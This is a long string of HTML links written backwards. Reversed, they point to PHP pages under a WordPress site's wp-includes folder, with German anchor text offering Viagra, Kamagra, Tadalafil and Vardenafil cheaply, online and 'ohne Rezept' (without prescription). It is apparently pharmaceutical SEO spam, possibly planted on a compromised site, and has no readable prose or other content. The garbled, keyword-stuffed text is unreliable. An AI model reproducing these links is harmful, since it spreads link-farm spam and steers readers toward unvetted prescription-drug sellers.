>a/<nefuak dnalhcstued argamak repuS>"php.nefuak-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repuS>"php.seoires-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ynamreg argamak repuS>"php.enilno-ynamreg-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argamak repuS>"php.gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamak repuS>"php.1-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repuS>"php.nefuak-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repuS>"php.nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argamak repuS>"php.ekehtopa-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>"php.gnunhcer-fua-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>"php.dnalhcstued-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamak repuS>"php.netsok-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamak repuS>"php.nelletseb-enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamak repuS>"php.sierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repuS>"php.hcielgrevsierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamak repuS>"php.ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>"php.gitsneug-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argamak repuS>"php.nefuak-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb söires argamak repuS>"php.nelletseb-seoires-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repuS>"php.nelletseb-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>"php.nelletseb-enilno-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbaT>"php.argaiv-nettelbat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 lifaladaT>"php.akireneg-gm02-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifaladaT>"php.akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg lifaladaT>"php.gillib-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>"php.dnalhcstued-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifaladaT>"php.nefuak-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifaladaT>"php.esierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>"php.hcielgrevsierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifaladaT>"php.mukireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>"php.nefuak-enilno-gitsneug-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil lifaladaT>"php.yllil-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladaT>"php.tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladaT>"php.ierftpezer-tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedraV>"php.akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedraV>"php.nefuak-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>"php.hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>"php.1-hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argaiV>"php.001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>"php.nelletseb-ierftpezer-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni gm001 argaiV>"php.aidni-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argaiV>"php.nefuak-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp gm001 argaiV>"php.rezifp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argaiV>"php.sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>"php.kceuts-4-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>"php.ekehtopa-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<05 argaiV>"php.05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>"php.ierftpezer-nefuak-gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm05 argaiV>"php.gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm05 argaiV>"php.sierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>"php.hcielgrevsierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiV>"php.ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>"php.dnalhcstued-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiV>"php.nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>"php.tpezer-enho-nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiV>"php.tpezer-enho-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa argaiV>"php.sierp-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa argaiV>"php.ierftpezer-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argaiV>"php.gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>"php.nelletseb-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argaiV>"php.nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>"php.tpezer-enho-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red sua argaiV>"php.ekehtopa-red-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argaiV>"php.dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>"php.nelletseb-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>"php.tpezer-enho-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argaiV>"php.neidni-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab argaiV>"php.artivel-reyab-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>"php.nefuak-ekehtopa-ieb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiV>"php.nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>"php.gnunhcer-fua-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiV>"php.dnalhcstued-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiV>"php.gitsneug-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiV>"php.tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nelletseb argaiV>"php.enilno-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnulletseb argaiV>"php.gnulletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib argaiV>"php.gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gillib argaiV>"php.nelletseb-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argaiV>"php.nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>"php.dnalhcstued-nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gillib argaiV>"php.tpezer-enho-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gillib argaiV>"php.nefuak-enilno-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib argaiV>"php.regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak regillib argaiV>"php.nefuak-regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ualb argaiV>"php.ualb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiV>"php.dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued argaiV>"php.nelletseb-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>"php.ierftpezer-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nleznie argaiV>"php.nefuak-nleznie-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argaiV>"php.gisseulf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiV>"php.hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>"php.ekehtopa-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>"php.redneal-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eciuj tiurf argaiV>"php.eciuj-tiurf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam ned rüf argaiV>"php.nnam-ned-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argaiV>"php.neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak neuarf rüf argaiV>"php.nefuak-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>"php.ierftpezer-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam rüf argaiV>"php.nnam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf argaiV>"php.renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiV>"php.nefuak-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>"php.ierftpezer-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiV>"php.akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiV>"php.ekehtopa-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiV>"php.gnunhcer-fua-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg argaiV>"php.nelletseb-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg argaiV>"php.dnalhcstued-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>"php.nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>"php.nefuak-enilno-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg argaiV>"php.nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>"php.terksid-tulosba-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>"php.ekehtopa-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>"php.dnalhcstued-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>"php.tpezer-enho-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiV>"php.tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>"php.nefuak-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg argaiV>"php.enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiV>"php.nelletseb-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiV>"php.nefuak-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>"php.ierftpezer-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg argaiV>"php.sierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg argaiV>"php.esierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>"php.hcielgrevsierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg argaiV>"php.ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>"php.enilno-ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiV>"php.sbat-tfos-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg argaiV>"php.mukireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argaiV>"php.gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiV>"php.nelletseb-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiV>"php.nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>"php.dnalhcstued-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>"php.tpezer-enho-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gitsnüg argaiV>"php.tpezer-enho-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>"php.nelletseb-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>"php.nefuak-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiV>"php.sierp-retsgitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni mi argaiV>"php.nelletseb-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiV>"php.nefuak-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni argaiV>"php.ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>"php.tpezer-enho-ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiV>"php.ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>"php.tpezer-enho-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni argaiV>"php.dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg ni argaiV>"php.ynamreg-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argaiV>"php.neidni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej argaiV>"php.yllej-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nlespak argaiV>"php.nlespak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiV>"php.nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiV>"php.ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>"php.tpezer-enho-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>"php.ierftpezer-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiV>"php.gnunhcer-fua-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib nefuak argaiV>"php.gillib-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiV>"php.dnalhcstued-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiV>"php.gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>"php.dnalhcstued-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiV>"php.ekehtopa-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>"php.dnalhcstued-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiV>"php.tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>"php.ekehtopa-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>"php.dnalhcstued-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak argaiV>"php.enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>"php.ekehtopa-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>"php.gitsneug-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nefuak argaiV>"php.sierp-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiV>"php.ierftpezer-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ow nefuak argaiV>"php.ow-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argaiV>"php.netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiV>"php.ekehtopa-red-ni-netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argaiV>"php.lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lagel argaiV>"php.nelletseb-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, 